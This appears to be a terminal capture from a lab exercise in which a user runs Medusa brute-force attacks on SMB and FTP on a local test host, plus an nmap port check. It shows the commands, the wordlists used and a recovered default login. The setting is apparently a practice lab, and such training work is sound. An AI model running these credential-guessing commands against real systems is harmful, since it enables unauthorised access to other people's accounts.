 lab-smb-brute-force : bash — Konsole
Arquivo Editar Exibir Favoritos Plugins Configurações Ajuda
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: 123456 (2 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: password (3 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: admin (4 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: toor (5 of 5 complete)
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: 123456 (2 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: password (3 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: admin (4 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: toor (5 of 5 complete)
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: 123456 (2 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: password (3 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: admin (4 of 5 complete)
2026-03-05 18:57:59 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: toor (5 of 5 complete)
GENERAL: Medusa has finished.
┌─[mrt@parrot]─[~/Desktop/lab-smb-brute-force]
└──╼ $nmap -p 21 192.168.56.101
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-05 19:04 -03
Nmap scan report for 192.168.56.101
Host is up (0.00055s latency).
PORT   STATE SERVICE
21/tcp open  ftp
Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds
┌─[mrt@parrot]─[~/Desktop/lab-smb-brute-force]
└──╼ $medusa -h 192.168.56.101 -U wordlists/usuarios.txt -P wordlists/senhas.txt -M ftp -v 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 5
GENERAL: Total Passwords: 5
2026-03-05 19:04:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:04:27 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-03-05 19:04:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:04:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: 123456 (2 of 5 complete)
2026-03-05 19:04:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: password (3 of 5 complete)
2026-03-05 19:04:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: admin (4 of 5 complete)
2026-03-05 19:04:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: toor (5 of 5 complete)
2026-03-05 19:04:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:04:48 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: 123456 (2 of 5 complete)
2026-03-05 19:04:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: password (3 of 5 complete)
2026-03-05 19:04:54 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: admin (4 of 5 complete)
2026-03-05 19:04:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: toor (5 of 5 complete)
2026-03-05 19:04:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:05:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: 123456 (2 of 5 complete)
2026-03-05 19:05:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: password (3 of 5 complete)
2026-03-05 19:05:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: admin (4 of 5 complete)
2026-03-05 19:05:10 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: toor (5 of 5 complete)
2026-03-05 19:05:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: msfadmin (1 of 5 complete)
2026-03-05 19:05:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: 123456 (2 of 5 complete)
2026-03-05 19:05:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: password (3 of 5 complete)
2026-03-05 19:05:22 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: admin (4 of 5 complete)
2026-03-05 19:05:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (5 of 5, 4 complete) Password: toor (5 of 5 complete)
GENERAL: Medusa has finished.
┌─[mrt@parrot]─[~/Desktop/lab-smb-brute-force]
└──╼ $
179 9.999
19:05
05/03/2026
1